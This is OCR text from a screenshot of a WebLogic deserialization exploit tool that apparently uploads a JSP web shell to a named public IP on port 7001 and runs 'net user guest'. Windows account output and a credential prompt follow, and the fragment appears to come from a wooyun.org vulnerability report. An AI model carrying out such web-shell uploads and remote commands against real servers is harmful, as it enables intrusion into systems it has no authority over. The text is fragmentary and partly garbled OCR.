 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.2.8.118 Port: 7001 DisConn
FilePath: vare\user_projects\domains\pub2015\1.jsp Upload
CMD: net user guest Execute
Result:
国家/地区代码 000 (系统默认值)
帐户启用 No
帐户到期 从不
Windows 安全
输入你的凭据
这些凭据将用于连接 60.2.8.118。
用户名
密码
域:
记住我的凭据
确定 取消
Connected!
www.wooyun.org